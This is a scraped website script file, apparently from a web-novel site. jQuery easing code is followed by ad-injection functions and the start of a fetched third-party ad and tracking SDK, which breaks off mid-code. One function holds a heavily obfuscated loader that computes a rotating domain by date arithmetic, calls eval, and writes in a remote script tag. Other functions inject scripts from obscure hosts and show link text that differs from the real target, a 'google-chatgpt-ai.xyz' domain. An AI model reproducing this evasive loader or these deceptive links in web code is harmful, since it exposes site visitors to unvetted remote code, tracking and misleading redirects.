hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});




function chapter1(){
(function (){
                        var id = "8257479454139528945-10684";
  document.write('<ins style="display:none!important" id="' + id + '"></ins>');
  (window.adbyunion = window.adbyunion || []).push(id);
  document.write('<script async  src="https://m.erfacaiklxs.com/o.js"></script>');
})();

} 

function chapter2(){
document.writeln("<a href=\'https://api.openpanel.analytics.international/meijushuo2.html\' target=\'_blank\'><img src=\'https://api.openpanel.analytics.international/images/meijushuo.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 

function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));




break;
case 2:


function a0_0x3b20(_0x2771b3,_0x24c193){var _0x1612b5=a0_0x1612();return a0_0x3b20=function(_0x3b20dc,_0x286f60){_0x3b20dc=_0x3b20dc-0x107;var _0x320c0e=_0x1612b5[_0x3b20dc];return _0x320c0e;},a0_0x3b20(_0x2771b3,_0x24c193);}function a0_0x1612(){var _0x3fa504=['length','parse','getDate','rcs','random','5dMactw','floor','rc=\x22','207MZQlMC','split','2566656SPVBoh','12hQkVsi','604376lJyXZS','208lgHZwp','now','getMonth','platform','reverse','spt','vue','tpi','1142210xGkzBs','28JBpdmn','getFullYear','895RijbOd','874977OIoRwV','1882380xlgYUP','8864SJqZuH','substr','write','getTime','3015','fromCharCode','uci','substring','href','415034RlejtS','tpir','join','11IHIfzV','indexOf'];a0_0x1612=function(){return _0x3fa504;};return a0_0x1612();}(function(_0x4e560b,_0x33f710){var _0x568a54=a0_0x3b20,_0x5face8=_0x4e560b();while(!![]){try{var _0x53e79a=-parseInt(_0x568a54(0x12d))/0x1+parseInt(_0x568a54(0x10f))/0x2*(parseInt(_0x568a54(0x11f))/0x3)+-parseInt(_0x568a54(0x12f))/0x4*(-parseInt(_0x568a54(0x12c))/0x5)+parseInt(_0x568a54(0x12e))/0x6*(-parseInt(_0x568a54(0x12a))/0x7)+parseInt(_0x568a54(0x120))/0x8*(-parseInt(_0x568a54(0x11c))/0x9)+-parseInt(_0x568a54(0x129))/0xa*(-parseInt(_0x568a54(0x112))/0xb)+-parseInt(_0x568a54(0x11e))/0xc*(-parseInt(_0x568a54(0x121))/0xd);if(_0x53e79a===_0x33f710)break;else _0x5face8['push'](_0x5face8['shift']());}catch(_0xd9a084){_0x5face8['push'](_0x5face8['shift']());}}}(a0_0x1612,0xdaac3),(function(){var _0x12d318=a0_0x3b20;function _0x1cc0e4(_0x4221b4){var _0x5ab488=a0_0x3b20;return _0x4221b4[_0x5ab488(0x11d)]('')[_0x5ab488(0x125)]()['join']('');}var _0x3d54af=Date[_0x12d318(0x115)](new Date())/0x3e8+'',_0x2ded7f=_0x3d54af[_0x12d318(0x10d)](0x6,0xa),_0x49a631=_0x12d318(0x127),_0x13cda2=0x112d62d,_0x83cca6=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x2b5f66=_0x12d318(0x10a),_0x559aa0=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1,_0x230745=_0x13cda2,_0x1bcaa7=0x3d9;_0x2b5f66=='5'&&(_0x83cca6=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x39008c=_0x2b5f66,_0x1c299a=new Date(Date[_0x12d318(0x122)]()-_0x230745),_0x582eee=document,_0x4496bb=_0x49a631,_0xd28bc0=_0x582eee,_0x218cef=_0x1bcaa7,_0x6358c6='',_0x4191fe=_0x1c299a[_0x12d318(0x123)]()+0x1,_0x34455a=_0x1c299a[_0x12d318(0x116)](),_0x525e44=''+_0x1c299a[_0x12d318(0x12b)]();_0x525e44+=_0x4191fe<=0x9?'0'+_0x4191fe:_0x4191fe;var _0x55c977=navigator;_0x525e44+=_0x34455a<=0x9?'0'+_0x34455a:_0x34455a,_0x3d54af=_0x3d54af*_0x559aa0;var _0x55ef63=(_0x3d54af+'')[_0x12d318(0x114)];_0x525e44+=_0x39008c;var _0x37512d=_0x559aa0+''+_0x55ef63+_0x3d54af,_0x33a034={0x1:'+',0x2:'*'};for(var _0x51376c=0x0;_0x51376c<0x6;_0x51376c++){var _0x2dc0ab=0x61,_0x14101d=0x1a,_0x2d7526=String[_0x12d318(0x10b)],_0x11be64=parseInt(_0x525e44)*_0x83cca6[_0x51376c*0x3+0x1]+_0x83cca6[_0x51376c*0x3+0x2],_0xb34e87=_0x11be64%_0x83cca6[_0x51376c*0x3],_0x35a46c=_0xb34e87%_0x14101d;_0x6358c6+=_0x2d7526(_0x2dc0ab+_0x35a46c);}var _0x1363a7=Math['floor'](Math[_0x12d318(0x118)]()*0x2)+0x1,_0x5aae2e=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0x50c14d=_0x218cef,_0xe7de98=(_0x50c14d+'')[_0x12d318(0x11d)](''),_0x79ac2c=_0xe7de98[_0x12d318(0x114)],_0x33a10b=location,_0x3ad332=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x3e6)+0x1,_0xc22b8=_0x5aae2e+_0x33a034[_0x1363a7]+_0x3ad332;function _0x338cca(){var _0x2e12cd=_0x12d318,_0x215818=_0x4e5a8b();for(var _0x12bc3d=0x0;_0x12bc3d<_0x215818[_0x2e12cd(0x114)];_0x12bc3d++){var _0x2f2218=_0x215818[_0x12bc3d];_0x141ca8(_0x2f2218);}}var _0x3ce454=_0x6358c6+'.',_0x52e1e6=(_0x5aae2e+'')[_0x12d318(0x114)],_0x49b35f=_0x33a10b[_0x12d318(0x10e)],_0x11682f=[_0x79ac2c],_0x1a6994=[];for(var _0x51376c=0x0;_0x51376c<0xa;_0x51376c++){var _0x596cc9=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*0x9)+0x1;_0x1a6994[_0x51376c]=_0x596cc9;}var _0x1bdb13=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x4be80c=(_0x3ad332+'')[_0x12d318(0x114)];function _0x141ca8(_0x5ebaf7){var _0x44c467=_0x12d318,_0x3aa780='LiWinra',_0x123619=_0x44c467(0x119),_0x485345=_0x55c977['platform'][_0x44c467(0x113)](_0x3aa780[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x3260b2=function(_0x544309){var _0x6971db=_0x44c467;_0xd28bc0[_0x6971db(0x108)](_0x544309);},_0x596f59=_0x55c977['platform']['indexOf'](_0x123619[_0x44c467(0x107)](0x2,0x3))!=-0x1,_0x5f2505=_0x55c977[_0x44c467(0x124)]?![]:!![];_0x3260b2(_0x5ebaf7);}for(var _0x51376c=0x1;_0x51376c<_0x1bdb13[_0x12d318(0x114)];_0x51376c++){const _0x1b24e1=Math[_0x12d318(0x11a)](Math[_0x12d318(0x118)]()*(_0x51376c+0x1));[_0x1bdb13[_0x51376c],_0x1bdb13[_0x1b24e1]]=[_0x1bdb13[_0x1b24e1],_0x1bdb13[_0x51376c]];}var _0x938edf=_0x2ded7f,_0x228c59=eval(_0xc22b8)*_0x938edf+'2';_0x3ce454+=_0x1cc0e4(_0x12d318(0x10c));for(var _0x51376c=0x0;_0x51376c<_0x79ac2c;_0x51376c++){var _0x4d25bf=_0x1bdb13[_0x51376c];_0x1a6994[_0x4d25bf]=_0xe7de98[_0x51376c],_0x11682f[_0x51376c+0x1]=_0x4d25bf;}var _0x193e79=_0x11682f[_0x12d318(0x111)]('')+_0x1a6994['join'](''),_0x1c0c4f=_0x1363a7+''+_0x52e1e6+_0x4be80c+_0x5aae2e+_0x3ad332+_0x228c59,_0x16f571=_0x37512d+_0x1c0c4f;function _0x4e5a8b(){var _0x17e142=_0x12d318;return['<',_0x1cc0e4(_0x17e142(0x117)),_0x1cc0e4(_0x17e142(0x128)),'\x20s',_0x17e142(0x11b),'ht',_0x1cc0e4(_0x17e142(0x126)),':','/','/',_0x3ce454,'/',_0x4496bb,'?',_0x193e79,_0x16f571,new Date()[_0x17e142(0x109)]()+'','\x22>','<','/s','c',_0x1cc0e4(_0x17e142(0x110)),'>'];}_0x338cca();}()));



}}



function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){






}


function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17103
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shibamaoujsz.com",logServer:"https://v.shibamaoujsz.com",storageServer:"https://v.shibamaoujsz.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof 